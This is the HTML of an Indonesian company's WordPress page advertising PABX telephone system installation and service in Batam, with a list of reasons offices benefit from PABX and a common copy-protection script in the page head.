<link rel="https://api.w.org/" href="https://multicombatam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multicombatam.com/wp-json/wp/v2/posts/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multicombatam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://multicombatam.com/?p=103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multicombatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmulticombatam.com%2Fpabx-batam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multicombatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmulticombatam.com%2Fpabx-batam%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="icon" href="https://multicombatam.com/wp-content/uploads/2022/02/cropped-MULTICOMOK-scaled-2-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://multicombatam.com/wp-content/uploads/2022/02/cropped-MULTICOMOK-scaled-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://multicombatam.com/wp-content/uploads/2022/02/cropped-MULTICOMOK-scaled-2.jpg" />
<meta name="msapplication-TileImage" content="https://multicombatam.com/wp-content/uploads/2022/02/cropped-MULTICOMOK-scaled-2.jpg" />
</head>

<body class="post-template-default single single-post postid-103 single-format-standard unselectable gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="site inner-wrap" id="site-container">

	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
												<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://multicombatam.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li>							</ul>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logomobile"><div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://multicombatam.com/" itemprop="url" title="PT.Multicom Batam">PT.Multicom Batam</a></div><span class="site-description" itemprop="description">Penangkal Petir Batam,Instalasi Listrik Batam,CCTV Batam,PABX Batam,Tower Batam</span></div></div>					</div>
				</div>
					</header><!-- #masthead -->
		<div class="top-header pos-stickymenu">
						<div class="container">
							<div class="gmr-menuwrap clearfix">
															<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor"/><path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor"/></svg></a></div>
						<a id="gmr-responsive-menu" href="#menus" rel="nofollow">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/></svg>MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://multicombatam.com/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://multicombatam.com/electrical-batam/" itemprop="url"><span itemprop="name">ELECTRICAL</span></a>
<ul class="sub-menu">
	<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1428"><a href="https://multicombatam.com/penangkal-petir-batam/" itemprop="url"><span itemprop="name">Penangkal Petir Batam</span></a>
	<ul class="sub-menu">
		<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://multicombatam.com/penangkal-petir-monopole/" itemprop="url"><span itemprop="name">Penangkal Petir Monopole Batam</span></a></li>
	</ul>
</li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-997"><a href="https://multicombatam.com/grounding-batam/" itemprop="url"><span itemprop="name">Grounding Batam</span></a>
	<ul class="sub-menu">
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://multicombatam.com/pemasangan-grounding-batam/" itemprop="url"><span itemprop="name">Pemasangan Grounding Batam</span></a></li>
	</ul>
</li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://multicombatam.com/instalasi-listrik-batam/" itemprop="url"><span itemprop="name">Instalasi Listrik Batam</span></a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://multicombatam.com/gardu-listrik-batam/" itemprop="url"><span itemprop="name">Gardu Listrik Batam</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-102"><a href="https://multicombatam.com/solar-panel-batam/" itemprop="url"><span itemprop="name">Solar Panel Batam</span></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-43"><a href="https://multicombatam.com/" itemprop="url"><span itemprop="name">SECURITY SYSTEM</span></a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1017"><a href="https://multicombatam.com/cctv-batam/" itemprop="url"><span itemprop="name">CCTV Batam</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-105"><a href="https://multicombatam.com/pabx-batam/" aria-current="page" itemprop="url"><span itemprop="name">PABX Batam</span></a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://multicombatam.com/finger-print-batam/" itemprop="url"><span itemprop="name">Finger Print Batam</span></a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://multicombatam.com/accessdoor-batam/" itemprop="url"><span itemprop="name">Accessdoor Batam</span></a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-95"><a href="https://multicombatam.com/alarm-batam/" itemprop="url"><span itemprop="name">Alarm Batam</span></a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://multicombatam.com/barrier-gate-batam/" itemprop="url"><span itemprop="name">Barrier Gate Batam</span></a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-42"><a href="https://multicombatam.com/" itemprop="url"><span itemprop="name">MULTIMEDIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://multicombatam.com/service-komputer-batam/" itemprop="url"><span itemprop="name">Service Komputer Batam</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-78"><a href="https://multicombatam.com/pemasangan-internet-batam/" itemprop="url"><span itemprop="name">Pemasangan Internet Batam</span></a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="https://multicombatam.com/running-text-batam/" itemprop="url"><span itemprop="name">Running Text Batam</span></a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-147"><a href="https://multicombatam.com/mesin-antrian-batam/" itemprop="url"><span itemprop="name">Mesin Antrian Batam</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-151"><a href="https://multicombatam.com/videotron-batam/" itemprop="url"><span itemprop="name">Videotron Batam</span></a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-540"><a href="https://multicombatam.com/video-wall-batam/" itemprop="url"><span itemprop="name">Video Wall Batam</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1021"><a href="https://multicombatam.com/video-wall-batam2/" itemprop="url"><span itemprop="name">Video Wall Batam</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-712"><a href="https://multicombatam.com/fabrication/" itemprop="url"><span itemprop="name">FABRICATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-969"><a href="https://multicombatam.com/tower-monopole-batam2/" itemprop="url"><span itemprop="name">Tower Monopole Batam</span></a>
	<ul class="sub-menu">
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://multicombatam.com/tower-monopole-batam/" itemprop="url"><span itemprop="name">Tower Monopole Batam</span></a></li>
		<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://multicombatam.com/pembesian-tower-batam/" itemprop="url"><span itemprop="name">Pembesian Tower Batam</span></a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://multicombatam.com/pengecoran-pondasi-tower-batam/" itemprop="url"><span itemprop="name">Pengecoran Pondasi Tower Batam</span></a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://multicombatam.com/pondasi-tower-batam/" itemprop="url"><span itemprop="name">Pondasi Tower Batam</span></a></li>
		<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://multicombatam.com/penggalian-pondasi-tower-batam-2/" itemprop="url"><span itemprop="name">Penggalian Pondasi Batam</span></a></li>
	</ul>
</li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://multicombatam.com/tower-triangle-batam/" itemprop="url"><span itemprop="name">Tower Triangle Batam</span></a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-117"><a href="https://multicombatam.com/tiang-pju-batam/" itemprop="url"><span itemprop="name">Tiang PJU Batam</span></a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://multicombatam.com/tiang-fiber-optic-batam/" itemprop="url"><span itemprop="name">Tiang Fiber Optic Batam</span></a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://multicombatam.com/tiang-telkom-batam/" itemprop="url"><span itemprop="name">Tiang Telkom Batam</span></a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://multicombatam.com/tiang-listrik-batam/" itemprop="url"><span itemprop="name">Tiang Listrik Batam</span></a></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1551"><a href="https://multicombatam.com/tiang-pancang-batam/" itemprop="url"><span itemprop="name">Tiang Pancang Batam</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://multicombatam.com/guardrail-batam/" itemprop="url"><span itemprop="name">Guardrail Batam</span></a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://multicombatam.com/bisnis-lain/" itemprop="url"><span itemprop="name">BISNIS LAIN</span></a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://multicombatam.com/sumur-bor-batam/" itemprop="url"><span itemprop="name">Sumur Bor Batam</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://multicombatam.com/sewa-scaffolding-batam/" itemprop="url"><span itemprop="name">Sewa Scaffolding  Batam</span></a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://multicombatam.com/jasa-bore-pile-batam/" itemprop="url"><span itemprop="name">Jasa Bore Pile Batam</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-search-btn gmr-search pull-right"><button class="search-button topnav-button" id="search-menu-button" title="Search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://multicombatam.com/"><input type="text" name="s" id="s" placeholder="Search" /></form></div></li></ul>						</nav><!-- #site-navigation -->
									</div>
			</div>
		</div><!-- .top-header -->
		
			<div id="content" class="gmr-content">
			
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	<main id="main" class="site-main" role="main">

	
<article id="post-103" class="post-103 post type-post status-publish format-standard hentry category-pabx-batam tag-jual-pabx-batam tag-pabx-batam tag-service-pabx-batam" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">PABX Batam</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://multicombatam.com/author/hendar2977/" title="Permalink to: Multicom Batam" itemprop="url"><span itemprop="name">Multicom Batam</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2020-07-11T13:26:35+07:00">July 11, 2020</time><time class="updated" datetime="2024-07-17T14:06:50+07:00">July 17, 2024</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			
<p><strong><a href="https://multicombatam.com/pabx-batam/">PABX Batam</a></strong>.Multicom Batam support pemasangan dan service PABX berbagai merk dan extentions,siap pasang berapapun extentian yang anda perlukan untuk lokasi gedung,kantor,pabrik,hotel,apartement,mall,instansi pemerintah dan swasta.</p>



<p>Tentukan kebutuhan extention yang anda perlukan,komunikasikan dengan kami,adakan survey lokasi,estimasi budget.Kami akan berikan option terbaik sesuai tingkat kebutuhan pabx anda sehingga efektif dan low budget.</p>



<p>Kami support pasang PABX dibatam dan luar batam,garansi dan support maksimal jika ada kendala apapun seputar PABX.</p>



<p>Selain pemasangan kami support service merk apapun dan kerusakan apapun,dilokasi manapun,percayakan ke multicom jika anda memerlukan pemasangan dan service PABX di batam maupun luar batam.</p>



<figure class="wp-block-image size-full"><a href="https://multicombatam.com/pabx-batam/"><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png" alt="pabx batam multicom" class="wp-image-714" srcset="https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2.png 1280w, https://multicombatam.com/wp-content/uploads/2023/08/pabx-batamservice-pabx-batamjual-pabx-batammulticom-batam-2-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>



<p></p>



<p>Pemasangan sistem PABX (Private Automatic Branch Exchange) di kantor memiliki sejumlah kepentingan yang signifikan dalam meningkatkan efisiensi komunikasi internal dan eksternal perusahaan. Berikut adalah beberapa alasan mengapa pasang PABX system di kantor penting:</p>



<ol class="wp-block-list">
<li><strong>Manajemen Komunikasi Internal</strong>: PABX memungkinkan kantor untuk mengatur dan mengelola panggilan telepon internal antar karyawan atau departemen tanpa biaya tambahan. Ini mempermudah koordinasi, kolaborasi, dan komunikasi tim yang efektif.</li>



<li><strong>Penghematan Biaya</strong>: Dengan PABX, kantor dapat mengurangi biaya telepon antar internal dengan menggunakan saluran internal yang tersedia, tanpa perlu menggunakan layanan telepon publik untuk setiap panggilan. Hal ini dapat mengurangi biaya komunikasi secara signifikan, terutama dalam organisasi yang memiliki lalu lintas komunikasi internal yang tinggi.</li>



<li><strong>Fleksibilitas dalam Pengaturan Panggilan</strong>: PABX memungkinkan untuk menetapkan aturan pengaturan panggilan, seperti pengalihan panggilan, meneruskan panggilan ke ekstensi yang tepat, dan menyediakan fitur seperti voicemail dan konferensi panggilan. Ini meningkatkan efisiensi dan kemudahan dalam menangani panggilan, terutama dalam kantor dengan volume panggilan yang besar.</li>



<li><strong>Skalabilitas</strong>: Sistem PABX dirancang untuk mudah ditingkatkan atau diperluas sesuai dengan kebutuhan perusahaan. Ini berarti kantor dapat menyesuaikan kapasitas dan fitur sistem sesuai dengan pertumbuhan bisnis tanpa mengganti infrastruktur telekomunikasi utama.</li>



<li><strong>Keamanan dan Kontrol</strong>: PABX memberikan kontrol lebih besar terhadap komunikasi internal dan eksternal dengan menyediakan fitur-fitur seperti pencegahan panggilan keluar ke nomor yang tidak diizinkan atau perekaman panggilan untuk tujuan keamanan atau audit.</li>



<li><strong>Peningkatan Produktivitas</strong>: Dengan menyediakan alat yang dapat diandalkan untuk komunikasi yang efisien, PABX membantu meningkatkan produktivitas karyawan dengan mengurangi waktu yang dihabiskan untuk mengatasi masalah komunikasi atau penundaan dalam mendapatkan informasi yang diperlukan.</li>



<li><strong>Profesionalisme dan Citra Perusahaan</strong>: PABX membantu menciptakan kesan profesional yang positif terhadap klien, pelanggan, dan mitra bisnis karena dapat menyediakan layanan telepon yang konsisten dan dapat diandalkan.</li>
</ol>



<p>Dengan demikian, pemasangan sistem PABX di kantor bukan hanya tentang meningkatkan efisiensi operasional tetapi juga tentang mendukung pertumbuhan bisnis yang berkelanjutan dan meningkatkan pengalaman komunikasi bagi seluruh stakeholder perusahaan.</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://multicombatam.com/category/pabx-batam/" rel="category tag">PABX Batam</a></span><span class="tags-links">Tagged <a href="https://multicombatam.com/tag/jual-pabx-batam/" rel="tag">jual pabx batam</a>, <a href="https://multicombatam.com/tag/pabx-batam/" rel="tag">pabx batam</a>, <a href="https://multicombatam.com/tag/service-pabx-batam/" rel="tag">service pabx batam</a></span>			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://multicombatam.com/solar-panel-batam/" rel="prev"><span>Previous post</span> Solar Panel Batam</a></div><div class="nav-next"><a href="https://multicombatam.com/running-text-batam/" rel="next"><span>Next post</span> Running Text Batam</a></div></div>
	</nav>		</footer><!-- .entry-footer -->

	</div><!-- .gmr-box-content -->
	</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky" role="complementary" >
	<div id="text-2" class="widget widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><p><strong>PT.Multicom Teknologi Batam</strong></p>
<p>Alamat      : Ruko Cipta Land Blok Melati No.68</p>
<p>Call/WA     : 0821-7094-9144 / 0811-775-2977</p>
<p>Office         : 0778-5501060</p>
<p>Website     : <a href="https://multicombatam.com">www.multicombatam.com</a></p>
<p>E-Mail       : multicombatam@gmail.com</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">CATEGORIES</h3><form action="https://multicombatam.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="16">Alarm Batam</option>
	<option class="level-0" value="157">Barrier Gate Batam</option>
	<option class="level-0" value="10">CCTV Batam</option>
	<option class="level-0" value="15">Finger Print Batam</option>
	<option class="level-0" value="9">Internet Batam</option>
	<option class="level-0" value="24">Mesin Antrian Batam</option>
	<option class="level-0" value="11">PABX Batam</option>
	<option class="level-0" value="12">Penangkal Petir Batam</option>
	<option class="level-0" value="13">Running Text Batam</option>
	<option class="level-0" value="8">Service Komputer Batam</option>
	<option class="level-0" value="14">Solar Panel Batam</option>
	<option class="level-0" value="219">Tiang Pancang Batam</option>
	<option class="level-0" value="18">Tiang PJU Batam</option>
	<option class="level-0" value="17">Tower Triangle Batam</option>
	<option class="level-0" value="155">Video Wall Batam</option>
	<option class="level-0" value="25">Videotron Batam</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://multicombatam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></aside><!-- #secondary -->
					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
	
</div><!-- #site-container -->

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

		
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
				PT.Multicom Teknologi Batam - [ 0821-7094-9144 ]				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->

	
</div><!-- #footer-container -->
